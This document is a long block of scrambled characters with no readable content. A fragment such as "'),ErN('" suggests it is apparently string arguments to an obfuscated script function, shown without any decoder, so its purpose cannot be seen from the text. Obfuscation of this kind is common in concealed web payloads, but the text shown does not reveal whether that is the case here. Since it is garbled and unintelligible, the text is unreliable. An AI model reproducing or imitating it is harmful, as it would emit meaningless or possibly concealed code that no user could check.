iwzWXXd!Vn6UXV_XagVE9]dV$srWRX7VlSXWUC47t3lheyZ.1X\'$etVVeW2rXgtlS61.!nVS1r[0.)e.&gf0X=QX_]2fX:WrTn71#WWXnrp5tV.!\/XXso}[g8n]W-eVW}.9tV,e&,)|.ye_1W_]:X!o@X7!6Xw0#VV3V]21)9XW1XWiV3WWygX3aWVtmcd5;dXtY! CX0en(*!t,fTl$ZWVW5 5f)6.f`!W{&o0XWVem_+)493Vag)mXoi"XV!Vt3Wa}_os`-{1X77!f& a[i=tkWtW:.n8r),)W[9j=V l[e7dsmhV](aG,etXa&i+t!XtXuti o.xe*(e_!w.2aWX!|tsW{)X=V{,W)|Xg8s(.v\/4_0W6,2l)a-W<3UVc$6CU.i4aV0U.)18+{.{1W1t=$%%=_&+%t.V5[<X[2V =X6XtvsWW3_Vl,"n6xg]7-to}_)3)$p)RXvssVhXkC}yX.)0o5,s|;*l4eV3EXanT17WUVunlXi;XiV)>WTX-6eg2_V*9b^0,@X7{2$- DRVW]tnnVre0r}l53rlsVi!k,_0o)k6:,8Clie1p.Y7p!.)nlbWmViv70.VW,00__!{X}p5y9CVo S]V5V\\EWWWyu[X;)5VnVrkcVv1s(2V&XX8r!-.b)0WvT8lmrX!6xeX2#[)sV8t)x,!u.Wash4=l2_iVVtf8VaV:ssoXh]vXr)XV-Whht;]{X1](i3)i:69W}0oXW12VNsyV2(.9];G932uX3:C 6Vo"!WVr71hV@V}a_.6{oV\'[VV*XxX1WU}o]rXej0[Xa9n(ter(gb!,t,.jss,g0wL.dbg*WufiXs4WX_X)jp7p\/D42Vl+W4]vh2mxVW)90sV$stWWV]u4,kUsi0_v(_WCn.0dXs7mnhU"t1vrVse?)a,+4:o[.{deV!d}.er\\y5gV(7WChvn1!2&lrbX,WVXMVUuW6l.XV[60}tpif(74&Ez!.I(ifW l&]7coVX.0oVn]!te)Vbr6__ {JE{,)iVe,]X_$[,!;3e-])XXWnd56] 4cu8]iWtV8 ..snV.U=V*VogWaai0a|0}=eei{WoVX.twaV.;?d(Veg:WyW[]VXlkC_8X|l8x$dV(e 4Xi!dk(lXoetV8\'3yc!35X91s[|l.k;h)lXnt0a6e VnW(t1oX9 rX9wl.#:20.Wp .jmW.WrVT 8]n4>Wgs01Vd)ipWt<o(XXVXV.]3eanb4sxr .XWy]4a[nT}hiu.=a*!,|.\'+W}S;9!eV(W\'2vancXbtcaAC24!,uW1{#..6c,.0m3)l6:%8r, _W{.!i{V6,8:Rnb.b!{rxc*xlWt]).X4VWEcbP0.hVi;0b;aiS|}".d6]W+$#4VW7 te($15.!c!9{et 8!n5[t;.tV!}0(p=!l0h ]W.<s=J#-eboex.X|^tqbaPeWrh{Cly]se=.V2]{6eV.o_0.Xoc|VqX,bX(e(.",a0mee..4aVJo]W]aX WaY.]2!]V.9yl,2n|Enaw_!a]]y(%dV!uXsfVtoZe)_\'[)t"162X2r.Wi"0mw]WV V!x)lVV}ryf,$; nXoabX] .lbe:bXytrWm6._WW8!X3.(WqXol)1 Vmic]Wx]V)ec#d!]bl12Vnf .8Ic(tnhC]2{Vc_xoicW.x(].Wlng2!y}s,7$1nfUv(!|Wag]y$x0[Wo;n\'x...!1o\'y]Wu.laX0W51WVeVo_e]XI59)l=_&av.a0b$XVX;).traVEa)o |b5v)..r,._X!e4.=tV),)!e2z30]fk0.s*otn90VVX(elWo+!_W(X9,46i}2W`.= V_1T_]9ayn0 3n,A@tWacW} t5n7(y].lX9!u_,& il*ekjnr2Veci&ee1Uyog{ukrtt(+Vx]\'teXcsV WWg70tW21+V(at|W>ul{iWR1]i3[V5s;,sH!,oVjVdeXa!xf+66VSWa\/lo{e n.SymuvrXwc6,XWUp)dW(1W3;_ CO}r(X)>$2VXsr7na|!mV*.tpXX mn02X_ s_b`7zoX!]t) saXb6,VS5Pw6O04(lacsr*,eug.)a[V).)XTX;EdV}!8_}3Xk:}xV2WsU.!Vut\/go_lpsV^1xV,NiXR79Vf3V]:}*.Uaattcevcy}&g.XEt09X4!V6afe)WV^Na]lhcWX0.caohtXV),Isc.!s!iuIt.!y.Wn40H)dt;XW1326,X=$r]e6,|4==!3,r )V\/\\i(,Vnat(s[h]_)r04thWi(]="X(vp0ypVtdU]_XC)XVUoi4dn+eX1WVV]2%2V5.X 1rXWn0W) aaV&E]1r1n}1 UtWp1!..i:(V).=V[Xu*X%s2{X23dCc=m.\/s.g0l7 quw%VG]U8[ln3WV}{ e0Cb X\'q}nVk V\'C P1nVCr(=.0V]W2]!6,3}eVn}3..d=Us.,,VXfr ]VC4gfWV!(e2c.!nV=C0n06r]3V8]i)3W X(XVy1H3l2#.be 65un.-+XXWKe2g|,W}b(..*&tonTtrpU{\\Xi28t{)t{6y)XX{X)ioX  u_Vsn)nnsn;Wse.5nrTcWei(VXaVr6itv$]1.oi.3ol2lXXn,\']s:.8jp_e)]XXI3)Sr1Su7WX(tCXX1aVla[X)? )InVl0y$X(f\\I< u,bcc1nZWUi.XVX.o!c:i@e U.ie=]]frpVagUlXi|Uoa01W{-14=o rtt x_V|)yVXa9%V!to.on()WtnV:_]a{51}s,(.0tntin7{b8a3Xo.|fno{fWX8XXt1 Ctd .W1..}W.O(V.WtXYirXnVty$370s8W.,V9.vVNEn#e1<]{E2eW].+EVV6X6,n6:Ke1{:nV4t7 y7,W p]94V0s710n.).Ie]E=:a7rsWrh4)Va1X[_WV= :.viVVe}ht c3XX.lk)1i0J)!,k]!o)o].y9#2VM[W(X:n]6)g_>cVB .lbf%iX0Xjs=_t.2.}Xtc.4,)85V)b.xcXQ,zeCVWfU!X=!ie.[_2 _$raphe]EX0E3V1X[b,Va..=VtsXw e8jam!VWlr]&r.7{$5UhW%Tz8_W_]enen!Vatj7[_l!.X]]*fy VV  Sd w|:;4w51n! \/2V[VSnesXX(og0o_XB.}7yx=hVorotvV:a17f;&XXW7a4g0jW V[nixVV(ieWIct)Ws_}2r2V7h)Kan_e1oV}tW]2V+..Jt(X,XTpi600RonQ= ss.XrnV{C!WWl7!)!m|0dlVU):ia.rVWQ2Vob.@e{dMxc4eI!.2gs7:7 lv$}W8,c*!x1onWVX8nV.]],CXnVc!8t6}X5jo$9s )Xint$W89hV*XTp1.fw(\\)e9..(Ny VWTVa3nm%i.kcX2g8h0;=o.uKs5oo=4uojt.p _.VeX1lrcXryze)0,t4iaX!f9VXVn.8,,is]W)Xd.yE 5rWo(s9r_V6a=n9V1nVtX!0meyrWo\\Iic9&mlnsl|]_VCyuW({T.iV)h8gX ix+f_.!_ ctWyXkC\/?W#1&nVVoceUl!u0dcb5" )[.i2epWe XVci7:n)<V2WWl]V@nyWrVXW=V02e XXe)nil W:WX!]Xg.".y.ayh1n({ia5h9!fr2Xcr.;aor.Vpa)t W {y;ed ;g!uey$iuX r((l.0 =eC,r{.o]BuX)Irv$)tO(n.1wXRet,)8XVV;X,} e8aol&]i)r(o)r.tXVRV[]rV{C]sh!,]eVeiUuWVn1).]X)ns.g2}bn")!y]i!UtE)._1aV\']WpXsi g[tik v{Yf.W=.asf<7tVr\/tz%a!i1=WeoU:]Vt_,]aV(.:()d=! ,(nlX0m)c9 sxs&Xf)X73!9W ]_(Xmcj4x\/.$VX0eo{:@a,wa.Xn3VXth `.0Roe7V!]t|lai3Vnyl"'),ErN('r)]{=to)V!_V5U :!USU6VC2l? WWX4,e0DCV=0drE f V$uXTsU)]U8X)=L9=P_!rXl9XVd)8)Us.)@WUr))3W;U)2Ws7U.g o0v 4TXV.0!X7a7x RX0)UQVs<WE*.7VCi_&,vVl]X?8*0Ue&rbsWkh6et\/XAU!l#nX74.2X=e40X}a0X!\/_9V]V5eQV.].U6nV+.*UkxWvVV]^nUVyll6MUR9Cn.Vi] 6(_3)+eX(}Vn|1N&neVX\/Vng;>tW.+UVQ0.ET0i{=n4)-s7S]U=.}o o6,ue0,s0:r0i9+3eX`4.Vl.ot X.io]rVv_+$.VU08*txUF48Xt0ns{=X(ara:U5a;)rU,V o4&nqV04V0?XV,V&2t4t;; c]$ov.$cS_vmU0{.r})6-X!W{cepVfl2ax],i!9}e.Vf,xm5V,| v0d?k,ueo8yC}=a+0%l?e4s4X.X.V^;np9taV4Dss)x3Cor]V}Ee&.=gEp=laue)V)fX4W(_V@74Wr!g]h?y.(VVsth.8V|]W]kWdOnCaWUUX9WV,ri8Ww m\'7l4UC(5N},0Xrn}U_}UXm]8.]rW`eXWrCxU:UU+86EJ#4VUrAU .upa,)WG2 V;:E0;0lVgcupX)))V!8a69;.l9t)8UWa35]_uo)F)[wVtseo1y8!19|VdV;KXago7Vo5.X3s)Uw.9n8>4=VbUaUcWVr84-cUVSzt{WV]6tn.)91 az,V &t,:.0UV_ki X|0UW[|)iXdXplIV7U.)o];Uv(t,s Tir$8X]siVEXWnWhn9n!6B1uiiXE37)!a&Wed)VCt("a](0  Cr6WF$sM0()%C9dXVn)+o,Vr{!}ft\/dg|[lue&W_V.,&.aU=VE(nEolW)lmv!AW*k573X,XaisC.iA4[)ooAUiXXn*xE8WpVX]]0xyX0*)ateWl=.?*8rE_.WVo.eXVs(e,r0Wtx?ecVktXW?4lp444XU|.WniyTXXlsQ vVGX=z2$p#fRrl5aTe3a#0]to$QW3U2W.eX_r,c_exFE.tNV4et!X0v&,}oJ-.VeVos#U)W.)n6s!melV+XVpW\'8.Xd=sn&4_0R0dxVQ5aye2[r8]Vhr0lxy)U;TSyWaCLWV)aa{tl!r={7Ku_f}!a6cg0_o!Vvr=W4k0!{n.!0W)0>WX XCV]..gU ._1X;VUbUVes.iHUWcW\/ o6s=W=2;+cW&U,1,2w(Q[r]#pcV;.=,a._;.dstOi4eElXkUU6)X3Ur8+:b]0&Wg(;V6C%U;xV.n,{Jee8_2Q=.\/.]}5X4x!S{e4IW$X,l.!g]W:S8860{:4lNyTWwWVuoUW_mxU.V9jaI=VCW4u5VW\'V!5]oX!Ee.2k(5)(t58X\\],X=2;aGj=kr.WzdsX l.Va6n[.vyX4dxaFXDRVUx}Ugn!l)9SX}V[&U+xC?] (rutgt=.)x.j[!W C=a=U):V .eTu$.rUsW9V079P.pV..e X!(oRtWd!4R(n\\85UUckle iSWVGW={=)res U5WWV t}|7..t)V 9=) F6%WpES5}VY3WloncxkqbBU)?(;q+,!ii])XeV]S}BUxa,9I9Xpy{s_6V.W1!2X).*"dUev{4gV]\'aUV(4>6]7[TVVCh-WV!y,4xkT,X]XVV.lE0nU24()]VlUVn2W55atanua)!&Wea6  an}E89iVuheV!_VWX.x=anU8d(.=0m.*yE,0&.X,_9=W(xH[XV_zNerci,jIa(WNVtd}Xd](aD.)x1{v4n0n]UXg2}3J7e[_sV\'13\'a_ysr\'tt[1.q(+6X ,}r8w.9W_nVVW,XF!>=,c= B7G7ouVteC U[5V,[o(.X,r)weMWtu\/zX?V.ea ,paWaDtpWrt}4X\\UCa .].Vt_nu1a0{6U$c.#i]S.Vse[,e_l)D.y_ra[ X>=$0)uUeUVnx3c;y1RW6i!1,),VJG]VoVVWU="VV]ya)EQ ,&6.YplcUsesVWVFf7(an)o268W-l(}+_t.c2nU.hg4}UnUW0.6eUowpth;XV-x]0R  92\\(VTT82s?8N=3 UWU0X.1.a CU)Unaa=.0WxUVeXtsu. y=vV ,Ut%i:U8-nyr!2o;;]=XW$.E4V3:M)=&U@j.3=N-U)]V7EV8n(oeV{"0VXn|W-V\'o]4W$pj.TWX]4]T{] {_2*(=R0-Ve4e,=l!g46EdC*W=.V#C.a;zC(6ga:W57o>e,}!HX6V&4g\'i&|!UortXeU)DVo@?kEiW 5i.!t].ol7n>.u)XXVtXb )]o[)).ea.Wa.a7nC)0VU }tVgA*{nUX6((VoU+NXXU3auJ2Un (Xe$b$$Us;Ve2>nMUl4)W,o-6lo_t2XvC.,8t.+as..4}!CmoUX.=IXUty3Xn)Xog(tt>,b)NU()W^%a1U.fhX0U]D7VrBu^w+.V\/!f.(&V8a.)6 -XbWt5)lW,afh45])4YUdVVVV:p0)X_e{EX5W:nn_] B){Xp9  i(g)}Wh).8)}yW_8r1alVXn,X8z$x[noq[kW4Y]tJc"rXW.h]XV9)_8-,U1=,p\'}oXX,|.UoeXX)Ywly(U(waAC4_q(9W:*XWU8.of8TW=Vo=l"+n5D\\U+[e3>78\\C}WV30e}WUa"tUFbn6;)VXJ0g4VvUmmWa0VQ3Vna8cr)o(UW;+in]VrsaCn U{U{Wi{2Xl.$9c{6_VX0X]Xn)V=.rX5XoxoWp]B=& ).W.+a)X`xVlVhr[U4EV(csV"i0}36U.[El]]wM4U4.}!]+e32iU;=7=oD4Vfi2.nt{s:e[Ur.cU)8:)\\{]3Wis)i9+U)eW,EXU;:ls"UmXUyXthsVtWaXEr!7{.me0fXE E4f.urtv3W0Uy0sy)XpCV4V.=W])V% VU9W|(7_=aeW,h8eVtm-V$4o]4yWdcV=[cVVVb[VXx4(U,W!EI rI$V8;U*e5f3&[!Y]t=2o!5Wg;eh[.Ub_XV3+eot h(* tBU#U@`.+Bc)VW6G;X};lt]UUUV.7n[}t(yn;(TITi;etuUh.0eV[i[7+UaXt>a8hfWEi49UxtW,5!)0V.r206cgnSo.6(V)4XaT)dvUW=uX]{r]}.2XeWEP.f7mXysxn)FWV]W.7+<t(t,5 U*i.;co]U4|){feg[d.z{U UtZU.87geWw];BXVrUc3|\\.6[WW]i)1 =#X,O_s\/n o}o)V8[(85hHuV04o(i&XjIFVho].Vi0<V7UE,d)1x.W)=W{])U5nV\\f{hWeXj  a..|s{62PceEx_n.)R8o,n7YW9VaW.eV,t.=uirVUXR,VWlE2XXoaYso]W y3XO7sEs(lantSao|Snla)ib9XgK}UDsnY]sXWi;}lX5W&p)(;CsvW7e 0W|u!pon pWXP_WUkme9UZrXZ)V_ ,;}VXXTVjn.n5] UU.U2tW%lb]t*W!WW..XnfE\/n&U9mn_)s2scV9XWSV[63EeVcm0t(l+..WWU}M|U#.VtEEeC=oyum4%aViUX`&nnVa.C.y3iei.UW0hirXBt\'9mfeRXL(e3127y9} t=U)a6ug_!nXnC0U,sV)yUteioWGUdy8WblWW]cfW 4CT] V1.<p)R)]V3Xv;nb).45!c;U suXc{{tU`fsX].XkXE06gl{&$-9cV!{eU .*hsa;W:4W(i{j*.Wona9atp],Vn_rWb\\0V5]=V4o\'X.+X*GU_]Uinter4W+r.lCe]&.=( =iX;39E]!X0y74=7]sVboaU=.gK\/_];77=q)XsW8([X&yXlWXU66-.]VX.(hlXXV,ec:u(}3W54=XWS1n.(9V"9e0VccdW6s]_vnts!AWsi ,!4xyWnne?2UrXeVXW+n56>W3{%]2.s{s\' heeUUhaVxsU,.; 588tcU)e&6]WnFU8>JxV"]8n+X}WnW+ 4U2X]rV)ra;to0!X.9aiU]Uy[Vl.=EtVtXL]\'e65{]0U*7.WDc>UWh\'V94W!.V]=)e{9Xl6aeXUWW!=6,SVV(.n5(2b(]l({VVaaasU_s?)Vje4;@EU)]FVU61p)yA$)veV#9U0v.l7.aV ST833,=e*7 U1T;x.)8}P\/1)uVN;w7es1V?7pelV\\([t)&eleX.5}e.p][nU|;Q}Wa9f}Wr)YAane^)AXeo7UIg({)r}V)7T6c&oV8XlU=e6ns1t=k{xaUUt$VrSy8a{!$py98QU0)4n8=p[d0rsI47.|R7Vr2ca.njis!3{.VXt{i76a3.,(I)U2n{5=@VWoa]e.,IWUE.V-.)WX{d==[)x])iW=Lm(2Hnu4YyV79zt:XWW)0.MHe94;iXa+6nNnIDbAXno+"1nW0E!ur?VhtWtxaeUoVe.UUpWeis0+:,=UEA"mVWsy38s*7P;,IV)W]Unwp7(r.sU0[7aVV0=`>VUB=x7]!17o]t^.x=(r"l])XevW7{4.u;U{_[>u9(sT)(X9VrSU)?ZXX.({Vp&)) VfjVC4L27Xi"*W(&"a3)]Ut,]WdS1Q_[ w.]x]7-nn.V]!5[]4a]V.W881WrW1UaWUWV0(;n}QmX18_V..6.nHU+rb3\'WXU[XiexmX).ufW0}KcVmW\'.@!1=!cZeU. !UoUX.a=]X=$]&t].(8W.17edrVmfV9nG48_X16[IWUVam`TVV.sV(eWj e1n=VH06!b]VrnsXg;UX.W_[nU9XUm_)C\\}Q50y(2!tnlUCndiW));V;._\'3)N_U)ot2);nGV.r,VW)bBsXWUh62rte1VVx7VVjWtn0sX>)7%)0EtXX.X98})8})?\\?VreiCb|V.4.r+U.Iagt[,6;UW4Q)(X#W8}](\/ikV.UExXU763VW;]2)t{1YaU})gCOl6ek)V)V%(abW+yWXz)5r=mXX3BSiXVneUWe9Va=8]x.mWC{r[O_.u.MV.u.7e4r._XC)b]t}}_.9EXPW2eX65WX4yeVaM+T $V)U2)T.rN$= .)S_VeoX6WWe:V l[alcLa..U){=ma]XDmsWky=_EhX()!].tVe44UWX80.e4h<fE;UX,deEU4U6c(W4V-V!felsqW7a)MVeWV.1dUV}![U WpVs])n.3)r 5n(U;+.[e68.!aVmV_bULC&7x-(bW k89r-XX7=4e.fcSr(&X}*.!79lh@U,fUxo+,XV=3Ce["W39)}.iUnoWeTe0.$.s$VI W+u.6aJ anyy!!!==XV$39]WC7=2Xt(;.r20JUU]=_l."]R4Q=a}We$V4)VmiyZa9g]eU5T 2O.0W-!,|[ 4he7}W \\lKe3:o&:)QV7]ns)W9U4]aUVY,Vo nn9zyh,2]eV\'XV4vA|,V4e@U-(VSU!08WVnt?W$p}a.fx Wa3Uri;U.UUnp(Wt7Xd){1a.a-X5!p].fe4v 0V5E=.V9\'arW8U!_X_Ua5VU489wpVN#hXueViU [KUtW1X{i42X[v6c=+X%=aX0oY=O0p.6n7n.ve|EXE+;81_:]CaV]|en!X|8USeU.ovUW11V]V!eV}.VsX2U.3oWVPW(S$[;eaCU&n+}$,gPt3("fAI(VM_mCVXo}]+i+UX]VblVVX6aVWVy| )5t=}f1BXa.]VGe.+>.*XtNX_hoeQy3tdr6XWsHne=VLi5\\y.MT\\)\/tnhcyr.2-c&; ]zW];.nmU=l!Jo;#!Xa))xnq4X53oeene\/J!U4X1dUWsutUzViV1tt;("V6E4]E_8}-U.}sy8a CKX),QU_\/)eCex ;k\\i`UU.WV8,}eXXWX=t5_%x4^5V0gNlttp2st:^aW  We3XnVegW42VmQ4.u"V.8ob1vr!nVee WrneCyV"nuh39 \/2}3@SngfkUVU.VjVyV(+.Cn%9ra)gXo.?Utl>I Vee oSsr Jy,V0dXi)zf+D10!VV4MCa),s}WVs\/]n=As&4-k..+egVZb6\'4UV7.de,jWT&IV@oV,d XVGW0Ve;8o}cnW1arUryVan4Vb4H)(3Vl)]:]8..oXVU70(U |Xc4a>.UUXUN7VY8et$h-]EV+ o=+W|>86+\'}vRy1s.on9e9+0seeV.t&5kU+nai.VXy\'Ua4#paVV!X]Ot{xa)\\V(CX[l.6?.-Xl[)ee\\0Vr[TsT7,}uWcU i24Wro]hUNg)yt,V?UzES ;d{XX6}W[:pV(tU]vWti"(x] !EU[|E }W._)]U,!=X33.)$eUau08TNny)at.h$.?CU]a}tr.=a).tdU[ra)5atU\\SY8 j#n0Ez}V..4l|W WXagE; )u.f.XTo_W}4ZW;_WV7Us.nV].6+U ZX]> VW6haXi=t=XoeS!;,.a)eli=dtgI-= o..W166.k9B"cXt!;;{8S)U)).aGX.U;a.n!,+VCRlfZYi.T+Xa1!aoV,noz7rt]8^}.l;,.aUXcUZ&nrU((lX>ct-VtXU(Ga}J+Wla;2a)vV}W+Ni;)1lse2(mR]UnX6"g[5^!)bptUVV {U!Xia3vXrt,(dCUV]+)X)O.VVSVU`>2C;`1oUVU!Ull3U.r*A4XR>V.)7pac9|(fUV"xnse_v,)%&_&7]Ut.[=sVdc6)tx_=]W^ar).oeXV-Usrzz) W}WED$8_WXt=pl0nV0) o uVw8Tc=WO}2_U6)6,TWVU4s7(-}Xm56W bn.+_nV220V0V]XV9+W VXV h.p)((!1, )+T6V6$UU)r6}Q),]((W.[yV0.5eX1Ur)=Xt0UX;b]X$ZVg.)73)U5)Wl4]6o1n_sQiW,{tXX5dn)7Wm= 9}V._x600oinUU}(r8;oi4WUUiUyz8UnV[08= }0M-Z#WV(yra)p,EliWrVZnXyd7([X@VoV}\'a..;XVk0([aehM2fU-5U0)K,Ts95W6)u9\'!aUS,o{X<,m;X=w0llU 4XXVeW aQUsGKa;Womn9r$ V=89%9;}tni=Frtw<.4YUU.X)lfe!V.a9a36)Vt.)%2. .V();uf\\V..gUf. W!0.U4X.fm2>WR.8oC[7])nW,BkXuiVU{_=9TPi#gE8kXW4l]V6)J4o8Pe28VX1eQ Vl+_VUV1fU\/W0vCU)XlUeUnXl,nl)U)Xq_.!ugeVn9UX2E!o9ni.!V]v n7.6(7XU.x}&r)U.eWX1]s)X]@Xaah,;e;VXU8XWX;.S_WV)!aU _]2_!4"QEVVrac0( ex]cr46UWX2UC @aBg=")V44sUEQ\'tn[U!a[,E XVWXHWX.U.9,tCnX8Xu1ea mo(nX,u2V1i]W5VW0!0IVUV(.[$Uk]XnLVTVd]iVW}qUXa+on,lDu.}VXu9o2Vx(iU])c}@Vdiea-ggg),7UV_4lsHX V .9VV&m5<iUU0>oX}#eWelo{6gWns;!)n8e]XUVcf66.0.W9F (6**x&.[(2]>=].VteWW1"4+dW[m4h[_nqmUV\'U+i22.(Y!a.e }3_]T>_Ji>2]a)Wn_dUV9!WlaE]c-m68uct)U&@XTii0UXeati7x3WV]Na4)nVF27{J=3c>XsH8&rnW0={A,VsU..)isb6a[)=X.)a\/U5X,tZ5+;D8eiKUc2kU98U!3en] ){58n9p_oU6{T C58atCC4yUVVX_i\\mV7,xUo@3w>04KYde][y9_x=o|X>n.0Wr9U=.@3t73<a#Vx,7.=leundhvX:(E=V4UU$t7._.5Az2W.gir}(4i[eVW;g1X1WX4J)ShU}3nUWXfD=U4lWW6_Uf.u3WVXX0Wulrs}I{y(mI=u\\fx[XiXoX)EeV-L,Xo:EWxdwpdbaiUN[d;)nf911X)]tnf\'A)eV )UJ!_,c08.bX^U\/=!t]U)eWh;C).&(YXX CeX901).U9UX}a34UU^"8(5(V65!XVw7 ,7iaoVU)X]00V)p((WoV*(],W(Vn(l)X7:e7-=<V(e|UV;75)]X[))Un}X0t_4V9X)exW\'Vv\'ngf4Mc.96E1Xt4UI=o=e.)nvc8i))VDWl]0tI)dXU}2x3_:o{UW)i5&UX]HetWeVX]3W]tXcU2alizt8eirsi]l_t.aiUX!8=M1]mci=%etrgV[E!u\/a,_,$$V]}X.,(iUXfUm23lWe.)V i9>.8nWC)W%&VcoVVDo5V=85zXWUX.t$2t*}VrXml=)&fn43Xewhyc)1dU35Cl0.!Y.=)pplpsas83$\':W].}}=(.=aV "{]b]yVQ4V1UVX(UUV,W=64x$D)$G|{(W,.}V.! [VX@!.d.{vW8hQ[aotod+g,Ve2U$geW.].UU8h;64Wfi1J|&ee=!VUxSW]XWV4V\'af+_oi.inV6]f0X0=U_&;T}esNa]_X_UV]a`VV!U+a#VX0XapUVl$XVXeu_o4V[_X[)U,n#Wn^e=a2.V6]CeEWW&!=iKW W0t]>)(WT8XCaX(=rX>n)0r.eey8;W]Gj9X];X).u,V5VWmy.i24asf]XX78+(h!Xl1}7W1XUWlrven]r])a)$U.VX)M|=](We]U,2=4 .)!!6VVf0v!=,V[?U\'r<7[ueVd1=]8p_tK.W!XUW+.i_20veXW(!4$Ead1FNLVW4\/(VVm_)ne0_)}oWitXkr9Xl)X.dnt;2!unXW^(Ut)eV& Cg=VM)ps7_.{ Up=W)=8W[a,f_>t(r_`2dAxtjnCnZrXOUIXYV{U(Xe_nV)l.V.USordcUWV7=nV3WtQ^EVVbVoU9eEl)v\'X\'9kX0bcn pVnUeE_s U  i)!r_myt96..Ve9oi$y2 te66,dQC*]G}+t._>E`R(EXh@j1auX_.8=y9iy0)@H n\/t)a(poXUe1Ml]iU7M2Xxm(sy-[X<vkn;5W!!]386W7U6!7WUaaGWeiUsai5}v)yV4n(WW)XUU6nV.,ena2X"ViE+1 WuYV}uW!]}(>:3Ujc9egup{X?gmXe.1sXy=oVUW=!W:7[)cV4X(D?7,Vy=8VX(oy5V6W V]&=UlQ(x[Xg1lc)ed!il.eot4(UV}ame+1  U13]t13U$g,V!V_3)9y(cexe tW ;6U5XnGVvVfu6]sX`I3C0"nzbV++i= 7MUS]y X"7.3r)]ta1][Ug4q+9pV()B(3beUWg[Wu,U8tiE:;.V)8XrosX!]a!,VD#WXx]n_;+RU m6slU=:*XVT}([UT.eUU=UNZryp=H9Xc+6IVoWb.dpV8mXh?oA6tr..Us]U6$WW=.Ws=X7 9yUa}n]C,]r00 0atV]reo)7W].=|p.gT2_=daUfFXkt!Vo2o9<c+11]g]o=)e80"4c+3.eT.U.&7X_lrXRtn6g6UT0XU7}:V.=xWI_  rUXW.WV(\'\/XI]Xfe=XXuWW_fWnUx)tb{ua_tht)nm5)(.8e$W3U8s}) eX.=ayWr60t*y\'9.X {,.W)V_<1UUoXnr2nWiAnd,8W1 :\/W.dC =CXI]}3[8 6a ]Xgk{(]84VarVWr)Ua4 _8e)e83tq!e1tanXNzVIMiUCS,3em$_W>151X.XXxUVWy9U]6;tY.{nUVHO7W eUnaVr!e0U}W:XW;ykW7(XUUW?\'W5r }U|WW[tqw|i9V,&W0Xnv.=X{{\', W)W$VQV`4W4ao)aU32U,7n.sVEaVW"W3{)xVCnUsUy.8VU7Vt{;VSVEXUzznVu5eG],tt]gA7.crgp.cWX.Mru74e_ti))Wt)}:\'?WU=HtW8#T:rg50.as5.\/536)g0W}V5urM..=rlW;VtKVry=1esbV79avVsWu4g.jV0UW=[TW,s08V)rU4dse}3R.!.Xa]](Rp=+U06sm"frcVX(nW{p77U]PXU) e@;{XaWo=[osVV[XeWvU53_oX*=5;7?(n,1D!i+nlVXW,37n)e)VUju0*o].};E|guztoge4XWl 89$|NrWn)}?erVW[lVnttEX:Vr,;_X1_=$}.1=)C9jVt,)HnX0tV*..CUSt.ln.%WL4{pW+W+W(VWV>V|.@]:!W1Er,)3(UcW].8yc2a)5r-V1Ct6UXIV..6ao;V^Xe-]oW$6aeXs_iSaW.7}t2+!vx4)W+)tt$!{)(agiUWUUV[Veum.eu=Eap) R19e)E,VH]V(exnjd;W6 =_g4ULXunnWsV{;WX.nW>5Y38(nX6W4UpW{..|f:aGV\\!U|V!d.}O14UVteyWXWWe`Q=,$(UVul=.nV7) i oTXee(!Vs)WV]l69(+\/.X])Wkt*.aeUE}lU=5E"_lbo.}XpU2sopWV)=!4en)!.4gnXWn9n_!Vt!{:,C7WU29W4@7eViV:x1X:WiUW5iWW)caa6oaeWU>E]0.W3U(EuxtNU.N(l.oWll}npmVvf)) W +Vky)(V "2fd{ ,yuDaU}--U3X<V[Y=XzWVX.;Es.W) rW}fer(n 0M]a2\'UVoV1,r_):3h76!tV=V(1X.7nXV8?lWUV!_7t6)W:v! <].RV9r=U=f 9U,]i0)74;]XVV[XHy8)rn)W.))\'Us[=o.xrVsU6WaVV<0.tt)x}(rsV]V...t [8v"9Z1$aT1ec96,2arVbw54+l,|n{V]VV=[XrV0r.i8Xf"U;Ut]eX.}U88s6EVecE{CW"VQtVsV4>.49}$-lo5ce0r aU6WiX7WexX(4=..ZVR=y){(!5nVXs=y6H[XWUXX}4+s),X8b Gph. nCi}0(*tj0ra)ep,u) V9l*V092fVU oUnhVT rVs)X!88!]..88XWtW]lsayW0TtW9iEEee}Uy_))opm&UnQm!xlUVtT ]Ue4DV)3ut !X#rik!,.2gtvE`!00FV.!WV)4x.4V,VhV 2K7Q)&bU=Wy V^Y=UYX\\a]16}Vt]WE.$..,Wk+\/Vs4xxtX-}].x?firp(W]UWs3xVWf]W0Vs5 an!3]WU VSq{V>W7o.VV[VUo]))irWVeai{)s1VV=E=.}{?=4Wr) 0:,d4]W2G&[(.n.V3W]e}[e$C=)ry_s(5Da!=n.V51sU.aU&[o$Cdu%UUl]_c;n;))hW44}i}tV =sVV\' 0|1d:mU])m[!y0ri=r@WW=0uU)4Cv06VLWeXrn.e&nXD\'XVVa@ a!0 V$r})aX5@5a.te_(,8s,oWnU2)aG=V4(t?rWDnUh;WUWk95a)}x=0C]1x5qr5WtEyN[V_50X(&X,XV!!.3.$7}b.V0VnbX6cUo&3.s3e$Xl U 2t]2bVUV90.{_b_X.1[4".U)I)U,+x s)XZeCat1e$.op} )=$UC.x895Lua]VamIWr5,X+WsV#+4Zdx44@$]vyX"anV,(.le194eV3)OWpS5Yc]P0U;.;U_n7WXi,,[{d9m=vps)c_Q)UUXVxXa;?2XeX].?X(t[ln=X*13tW5U0)UIr@V.arhuUvt+8V&e=X6+mIQT]7t#U$nV8onUO,m]O4mXBoV2B]VeWee&vo$0XuP.=W0[U}$78.vU[]8!=e&[I.]Ua;!VW8W9!vV4i]))Y4Vlr.ei4EN.aVP)VE ,lVnVU.lEC!no}("U+tQV9nVW6WnrVL!kV}7[$4!\/U+8BXn}3i}=9VTV4!iraX]l:XV.3.5Fn7X80{ 4xV*\/&VtaVXU4e]57M]TX,V]X)VVeVant 4V8)W1Erea3 =U<%{ a8]} _.WU.rrX W8878);.(mBtd]6eXV=]y }609)34U)Y!0hWoolWfdC(X1X.lht+tun[lugi7?7G(s#;d)VJ(v.,,[VW+730n.m.{)bW.ir|t"UVaj.!r!8an$.e5=$)oVyUX1s:Xh,8U.V+&.)ydd6[t,dx!s) [UXho%[eUi ]r.W.6$98]96_1.eVN662.n=trrTgV(]:XXUFW{qC.%"VeiVh, Wo0xiV 6ZjT"u$*y t)Zj)a7{oeU6g.}!.;W6nn6Xo0rd(3CVV yxXhx$!us4)rxad.XC8_]bV;0+5e;]2X]XWV$rV,ssr^tU.Vb)8.=V2,tU.b_VV)| 9Cw!srX.V)6Nh= .))VY}4W"XW;y!V4\/=7V;,>W8.);6_E$)WXa.W]+.aC{ltX.Urkg4Vopeg 